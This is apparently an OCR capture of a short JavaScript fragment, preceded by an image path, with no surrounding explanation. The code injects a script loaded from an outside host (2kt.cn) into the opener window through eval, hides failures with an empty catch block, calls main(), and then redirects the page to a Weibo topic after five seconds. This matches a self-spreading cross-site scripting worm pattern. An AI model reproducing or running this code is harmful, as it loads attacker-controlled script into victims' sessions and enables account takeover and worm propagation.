
}

try{

x="g=document.createElement('script');g.src='http:
//www.2kt.cn/images/t.js';document.body.appendChil
d(g)";window.opener.eval(x);

}

catch(e){}

main();

var 
t=setTimeout('location="http://weibo.com/pub/topic
";',5000);